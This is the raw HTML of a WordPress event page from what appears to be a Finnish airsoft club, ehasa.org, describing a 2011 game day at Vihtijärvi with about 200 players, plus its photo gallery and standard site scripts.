			} )( window, document, 'script', 'dataLayer', 'GTM-TZ5L7L6' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" />
<meta name="msapplication-TileImage" content="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.qodef-event-list.qodef-item-layout--info-below .qodef-e-content {
    padding: 20px 20px 20px;
    min-height: 200px;
}

.qodef-header-navigation .qodef-menu-item-icon:before {
    display: inline;
    line-height: inherit;
}
.qodef-header-navigation .qodef-menu-item-icon {
    display: inline;
    margin-right: 5px;
    line-height: inherit;
}

.flexbox_frontpage {
	display: flex;
  justify-content: center;
}
.flexbox_frontpage article {
	 display: inline-block;
	 width: 400px !important;
}

@media (max-width: 767px) {
	.flexbox_frontpage {
		display: block !important;
	}
	.flexbox_frontpage article {
		padding-left: 40px !important;
		padding-right: 40px !important;
		width: inherit !important;
	}
	
	
}
.trp-flag-image {
	box-shadow: 2px 2px 2px #00000073;
	
}
.trp-ls-shortcode-current-language, .trp-ls-shortcode-language{
	width: auto !important;
	background-color: transparent !important;
	background-image: linear-gradient(45deg, transparent 50%, white 50%), linear-gradient(135deg, white 50%, transparent 50%) !important;
}

.trp-language-switcher > div {
	border: 0;
	
}
.trp-language-switcher > div > a:hover { background-color: transparent !important; }

#qodef-page-footer .widget.widget_dogood_core_simple_blog_list .qodef-blog.qodef-item-layout--simple article .qodef-e-top-holder {
	margin-bottom: 2px !important;
}
.qodef-header--standard #qodef-page-header {
    background-color: #ffffff00;
}

.qodef-header--standard #qodef-page-header-inner {
    padding-left: 60px;
    padding-right: 60px;
    border-bottom-color: transparent;
    border-bottom-width: 2px;
    border-bottom-style: solid;
}

h1.entry-title {
	text-shadow: 2px 2px 2px #000000;
	
}

		</style>
		</head>
<body class="wp-singular event-item-template-default single single-event-item postid-8026 wp-custom-logo wp-theme-dogood theme-dogood qode-framework-1.1.8 woocommerce-no-js qodef-qi--no-touch qi-addons-for-elementor-1.9.5 qodef-back-to-top--enabled  qodef-header--standard qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--animate-height qodef-event-single-layout--gallery dogood-core-1.0 dogood-1.0 qodef-content-grid-1300 qodef-header-standard--center qodef-search--fullscreen elementor-default elementor-kit-6" itemscope itemtype="https://schema.org/WebPage">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZ5L7L6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<a class="skip-link screen-reader-text" href="#qodef-page-content">Skip to the content</a>	<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header"  role="banner">
		<div id="qodef-page-header-inner" class=" ">
		<div class="qodef-header-wrapper">
	<div class="qodef-header-logo">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set qodef-source--image" href="https://ehasa.org/" rel="home">
	<img width="200" height="168" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" class="qodef-header-logo-image qodef--main qodef--customizer" alt="Ehasa" itemprop="logo" decoding="async" /><img width="200" height="168" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_white.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" /><img width="200" height="168" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_white.png" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" /></a>
	</div>
		<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7633"><a href="https://ehasa.org/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://ehasa.org/news/"><span class="qodef-menu-item-text">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://ehasa.org/about/"><span class="qodef-menu-item-text">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7638"><a href="https://ehasa.org/event-list/"><span class="qodef-menu-item-text">Events</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8796 qodef-menu-item--narrow"><a href="https://ehasa.org/services/"><span class="qodef-menu-item-text">Services<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8693"><a href="https://ehasa.org/services/kuulaportti/"><span class="qodef-menu-item-text">Kuulaportti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://ehasa.org/services/status-ehasa-org/"><span class="qodef-menu-item-text">Status.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899 qodef--hide-link"><a href="https://players.ehasa.org" onclick="JavaScript: return false;"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Players.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://gallery.ehasa.org"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Gallery.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://tstosnews.ehasa.org"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Tstosnews.ehasa.org</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://ehasa.org/volunteer/"><span class="qodef-menu-item-text">Volunteer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7657 qodef-menu-item--narrow"><a href="https://ehasa.org/shop/"><span class="qodef-menu-item-text">Shop<svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg></span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7641"><a href="https://ehasa.org/cart/"><span class="qodef-menu-item-text">Cart</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://ehasa.org/contact-us/"><span class="qodef-menu-item-text">Contact us</span></a></li>
<li class="menu-item wpml-ls-slot-67 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-67-fi"><a href="https://ehasa.org/fi/event-item/strawberry-hills-strawberry-strikes-back/"><span class="qodef-menu-item-text"><img
            class="wpml-ls-flag"
            src="https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.svg"
            alt="Finnish"
            
            height=30
    /></span></a></li>
</ul>	</nav>
	<div class="qodef-widget-holder qodef--one">
		<div id="dogood_core_social_icons_group-21" class="widget widget_dogood_core_social_icons_group qodef-header-widget-area-one" data-area="header-widget-one">			<div class="qodef-social-icons-group qodef-circle-hover--yes">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://www.instagram.com/ehasa_ry/" target="_blank">			<span class="qodef-icon-elegant-icons social_instagram qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://www.youtube.com/channel/UC4e-APhBNFr8CwE5_zLtXBw" target="_blank">			<span class="qodef-icon-elegant-icons social_youtube qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://twitter.com/ehasary" target="_blank">			<span class="qodef-icon-elegant-icons social_twitter qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://www.facebook.com/EhasaRy/" target="_blank">			<span class="qodef-icon-elegant-icons social_facebook qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >			<a itemprop="url" href="https://discord.com/invite/YQgpVVJNwn" target="_blank">			<span class="qodef-icon-font-awesome fab fa-discord qodef-icon qodef-e" style="font-size: 17px" ></span>			</a>	</span>			</div>
			</div>	</div>
</div>
	</div>
	</header>
<header id="qodef-page-mobile-header" role="banner">
		<div id="qodef-page-mobile-header-inner" class="">
		<a itemprop="url" class="qodef-mobile-header-logo-link qodef-height--set qodef-source--image" href="https://ehasa.org/" rel="home">
	<img width="200" height="168" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" class="qodef-header-logo-image qodef--main qodef--customizer" alt="Ehasa" itemprop="logo" decoding="async" /></a>
<a href="javascript:void(0)"  class="qodef-opener-icon qodef-m qodef-source--predefined qodef-mobile-header-opener"  >
	<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-dots"><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span><span class="qodef-m-dot"></span></span>	</span>
			<span class="qodef-m-icon qodef--close">
			<svg class="qodef-svg--close predefined" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="16.971px" height="16.971px" viewBox="0 0 16.971 16.971" enable-background="new 0 0 16.971 16.971" xml:space="preserve"><g><rect x="6.985" y="-2.015" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -3.5147 8.4853)" width="3" height="21"></rect><rect x="6.985" y="-2.015" transform="matrix(0.7071 0.7071 -0.7071 0.7071 8.4853 -3.5147)" width="3" height="21"></rect></g></svg>		</span>
		</a>
	</div>
		<nav class="qodef-mobile-header-navigation" role="navigation" aria-label="Mobile Menu">
		<ul id="menu-main-menu-3" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7633"><a href="https://ehasa.org/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://ehasa.org/news/"><span class="qodef-menu-item-text">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634"><a href="https://ehasa.org/about/"><span class="qodef-menu-item-text">About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7638"><a href="https://ehasa.org/event-list/"><span class="qodef-menu-item-text">Events</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8796 qodef-menu-item--narrow"><a href="https://ehasa.org/services/"><span class="qodef-menu-item-text">Services</span></a><svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8693"><a href="https://ehasa.org/services/kuulaportti/"><span class="qodef-menu-item-text">Kuulaportti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://ehasa.org/services/status-ehasa-org/"><span class="qodef-menu-item-text">Status.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899 qodef--hide-link"><a href="https://players.ehasa.org" onclick="JavaScript: return false;"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Players.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://gallery.ehasa.org"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Gallery.ehasa.org</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://tstosnews.ehasa.org"><span class="qodef-icon-ionicons ion-ios-link qodef-menu-item-icon" ></span><span class="qodef-menu-item-text">Tstosnews.ehasa.org</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://ehasa.org/volunteer/"><span class="qodef-menu-item-text">Volunteer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7657 qodef-menu-item--narrow"><a href="https://ehasa.org/shop/"><span class="qodef-menu-item-text">Shop</span></a><svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7641"><a href="https://ehasa.org/cart/"><span class="qodef-menu-item-text">Cart</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://ehasa.org/contact-us/"><span class="qodef-menu-item-text">Contact us</span></a></li>
<li class="menu-item wpml-ls-slot-67 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-67-fi"><a href="https://ehasa.org/fi/event-item/strawberry-hills-strawberry-strikes-back/"><span class="qodef-menu-item-text"><img
            class="wpml-ls-flag"
            src="https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.svg"
            alt="Finnish"
            
            height=30
    /></span></a></li>
</ul>	</nav>
</header>
		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-full-width">
	<main id="qodef-page-content" class="qodef-grid qodef-layout--template">
		<div class="qodef-grid-inner clear">
			<div class=" qodef-page-content-section qodef-col--12">
	<div class="qodef-event qodef-m qodef-event-single qodef-item-layout--gallery">
		<article class="qodef-event-single-item qodef-e post-8026 event-item type-event-item status-publish has-post-thumbnail hentry event-category-casual event-tag-strawberry-hills">
    <div class="qodef-content-grid">
        <div class="qodef-e-inner">
            <div class="qodef-e-content qodef-grid qodef-layout--template qodef-gutter--large">
                <div class="qodef-grid-inner clear">
                    <div class="qodef-grid-item qodef-col--9">
                        <h3 itemprop="name" class="qodef-e-title entry-title qodef-event-title">
	Strawberry hills: Strawberry strikes back</h3>                        <div class="qodef-e qodef-event-content">
	<p>It didn&#8217;t take long after the first Strawberry Hills when we decided to organize another one. This time, almost 200 players unexpectedly signed up for the event. We were completely overwhelmed by the great popularity compared to our previous event.</p>
<p>Smoke grenades were even ordered from abroad to create a good atmosphere. We also handmade two flags of the main fighting factions.</p>
</div>                    </div>
                    <div class="qodef-grid-item qodef-col--3 qodef-event-info">
                        	<div class="qodef-e qodef-event-categories">
		<h5>
			Category: 		</h5>
					<a itemprop="url" class="qodef-event-category"
			   href="https://ehasa.org/event-category/casual/">
				Casual games			</a>
			</div>
                            <div class="qodef-e qodef-event-location">
        <h5>
			Location:         </h5>
        <span>
            Vihtijärvi        </span>
    </div>
                            <div class="qodef-e qodef-event-date">
        <h5>
            Date:         </h5>
        <p itemprop="dateCreated" class="entry-date updated">
            13.8.2011        </p>
    </div>

            <div class="qodef-e qodef-event-date">
            <h5>Duration:</h5>
            <span>1 Day</span>
        </div>
                            	
			<div class="qodef-e qodef-event-info-item">				<h5>Attendees: </h5>
							<span class="qodef-event-info-item">
		200			</span>
						</div>
	
                        <div class="qodef-e qodef-event-social-share">
    <h5>Share:</h5>
	<div class="qodef-shortcode qodef-m  qodef-social-share clear qodef-layout--list ">		<ul class="qodef-shortcode-list">		<li class="qodef-facebook-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://www.facebook.com/sharer.php?u=https%3A%2F%2Fehasa.org%2Fevent-item%2Fstrawberry-hills-strawberry-strikes-back%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">					<span class="qodef-icon-elegant-icons social_facebook qodef-social-network-icon"></span>			</a></li><li class="qodef-twitter-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=It+didn%26%238217%3Bt+take+long+after+the+first+Strawberry+Hills+when+we+decided+to+organize+another+one.++via+%40ehasaryhttps://ehasa.org/event-item/strawberry-hills-strawberry-strikes-back/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">					<span class="qodef-icon-elegant-icons social_twitter qodef-social-network-icon"></span>			</a></li>	</ul></div></div>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="qodef-media">
        	<div class="qodef-e qodef-magnific-popup qodef-popup-gallery qodef-grid  qodef-layout--columns qodef-responsive--predefined  qodef-col-num--3 qodef-gutter--tiny">
		<div class="qodef-grid-inner clear qodef-magnific-popup qodef-popup-gallery">
			
			                <div class="qodef-e-image-wrapper qodef-grid-item">
                    <a itemprop="image" class="qodef-popup-item"
                       href="https://ehasa.org/wp-content/uploads/2022/08/IMG-3409xlarge.16372802511.jpg"
                       data-type="image" title="IMG-3409,xlarge.1637280251[1]">
                        <img loading="lazy" width="1600" height="1067" src="https://ehasa.org/wp-content/uploads/2022/08/IMG-3409xlarge.16372802511.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ehasa.org/wp-content/uploads/2022/08/IMG-3409xlarge.16372802511.jpg 1600w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3409xlarge.16372802511-300x200.jpg 300w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3409xlarge.16372802511-1024x683.jpg 1024w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3409xlarge.16372802511-768x512.jpg 768w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3409xlarge.16372802511-1536x1024.jpg 1536w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3409xlarge.16372802511-600x400.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" />                    </a>
                </div>
			                <div class="qodef-e-image-wrapper qodef-grid-item">
                    <a itemprop="image" class="qodef-popup-item"
                       href="https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-019xlarge.16372802511.jpg"
                       data-type="image" title="Strawberry-Hills-1382011-019,xlarge.1637280251[1]">
                        <img loading="lazy" width="1600" height="1067" src="https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-019xlarge.16372802511.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-019xlarge.16372802511.jpg 1600w, https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-019xlarge.16372802511-300x200.jpg 300w, https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-019xlarge.16372802511-1024x683.jpg 1024w, https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-019xlarge.16372802511-768x512.jpg 768w, https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-019xlarge.16372802511-1536x1024.jpg 1536w, https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-019xlarge.16372802511-600x400.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" />                    </a>
                </div>
			                <div class="qodef-e-image-wrapper qodef-grid-item">
                    <a itemprop="image" class="qodef-popup-item"
                       href="https://ehasa.org/wp-content/uploads/2022/08/IMG-3447xlarge.16372802511.jpg"
                       data-type="image" title="IMG-3447,xlarge.1637280251[1]">
                        <img loading="lazy" width="1600" height="1067" src="https://ehasa.org/wp-content/uploads/2022/08/IMG-3447xlarge.16372802511.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ehasa.org/wp-content/uploads/2022/08/IMG-3447xlarge.16372802511.jpg 1600w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3447xlarge.16372802511-300x200.jpg 300w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3447xlarge.16372802511-1024x683.jpg 1024w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3447xlarge.16372802511-768x512.jpg 768w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3447xlarge.16372802511-1536x1024.jpg 1536w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3447xlarge.16372802511-600x400.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" />                    </a>
                </div>
			                <div class="qodef-e-image-wrapper qodef-grid-item">
                    <a itemprop="image" class="qodef-popup-item"
                       href="https://ehasa.org/wp-content/uploads/2022/08/IMG-3451xlarge.16372802511.jpg"
                       data-type="image" title="IMG-3451,xlarge.1637280251[1]">
                        <img loading="lazy" width="1600" height="1067" src="https://ehasa.org/wp-content/uploads/2022/08/IMG-3451xlarge.16372802511.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ehasa.org/wp-content/uploads/2022/08/IMG-3451xlarge.16372802511.jpg 1600w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3451xlarge.16372802511-300x200.jpg 300w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3451xlarge.16372802511-1024x683.jpg 1024w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3451xlarge.16372802511-768x512.jpg 768w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3451xlarge.16372802511-1536x1024.jpg 1536w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3451xlarge.16372802511-600x400.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" />                    </a>
                </div>
			                <div class="qodef-e-image-wrapper qodef-grid-item">
                    <a itemprop="image" class="qodef-popup-item"
                       href="https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-035xlarge.16372802511.jpg"
                       data-type="image" title="Strawberry-Hills-1382011-035,xlarge.1637280251[1]">
                        <img loading="lazy" width="1600" height="1067" src="https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-035xlarge.16372802511.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-035xlarge.16372802511.jpg 1600w, https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-035xlarge.16372802511-300x200.jpg 300w, https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-035xlarge.16372802511-1024x683.jpg 1024w, https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-035xlarge.16372802511-768x512.jpg 768w, https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-035xlarge.16372802511-1536x1024.jpg 1536w, https://ehasa.org/wp-content/uploads/2022/08/Strawberry-Hills-1382011-035xlarge.16372802511-600x400.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" />                    </a>
                </div>
			                <div class="qodef-e-image-wrapper qodef-grid-item">
                    <a itemprop="image" class="qodef-popup-item"
                       href="https://ehasa.org/wp-content/uploads/2022/08/IMG-3467xlarge.16372802511.jpg"
                       data-type="image" title="IMG-3467,xlarge.1637280251[1]">
                        <img loading="lazy" width="1600" height="1067" src="https://ehasa.org/wp-content/uploads/2022/08/IMG-3467xlarge.16372802511.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ehasa.org/wp-content/uploads/2022/08/IMG-3467xlarge.16372802511.jpg 1600w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3467xlarge.16372802511-300x200.jpg 300w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3467xlarge.16372802511-1024x683.jpg 1024w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3467xlarge.16372802511-768x512.jpg 768w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3467xlarge.16372802511-1536x1024.jpg 1536w, https://ehasa.org/wp-content/uploads/2022/08/IMG-3467xlarge.16372802511-600x400.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" />                    </a>
                </div>
					
		</div>
	</div>
    </div>
    <div class="qodef-content-grid">
        <div class="qodef-e-inner">
            <div class="qodef-e-content qodef-grid qodef-layout--template qodef-gutter--large">
                <div class="qodef-grid-inner clear">
                    	<div id="qodef-single-event-navigation" class="qodef-m">
		<div class="qodef-m-inner">
								<a itemprop="url" class="qodef-m-nav qodef--prev"
					   href="https://ehasa.org/event-item/strawberry-hills/">
						<span class="qodef-icon-elegant-icons arrow_carrot-left"></span>						<span class="qodef-m-nav-label">Previous</span>					</a>
